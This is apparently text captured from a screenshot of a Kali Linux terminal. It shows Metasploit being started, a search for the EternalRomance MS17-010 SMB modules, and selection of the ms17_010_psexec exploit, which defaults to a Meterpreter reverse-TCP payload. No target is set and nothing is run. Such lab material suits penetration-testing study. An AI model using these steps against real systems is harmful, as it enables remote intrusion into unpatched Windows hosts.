 ┌──(kali㉿kali)-[~]
└─$ msfconsole
File System
Home
https://metasploit.com
=[ metasploit v6.3.31-dev ]
+ -- --=[ 2346 exploits - 1217 auxiliary - 413 post ]
+ -- --=[ 1390 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
KALI LI
"the quieter you become, the mo
msf6 > search eternal romance
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
1 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/admin/smb/ms17_010_command
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) >